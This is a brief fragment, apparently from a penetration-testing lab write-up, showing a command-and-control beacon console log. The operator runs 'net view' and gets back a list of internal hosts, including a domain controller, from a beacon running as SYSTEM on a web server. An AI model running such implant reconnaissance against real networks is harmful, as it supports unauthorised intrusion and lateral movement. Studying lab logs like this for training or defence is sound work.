 beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 76344 bytes
[+] received output:
List of hosts:
[+] host called home, sent: 12 bytes
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
[+] received output:
FILESERV 192.168.3.30 500 5.2
JACK-PC 192.168.3.29 500 6.3
MARY-PC 192.168.3.25 500 6.1
OWA2010CN-GOD 192.168.3.21 500 6.1 PDC
WEBSERVER 192.168.3.31 500 6.1
[WEBSERVER] SYSTEM */1688
beacon>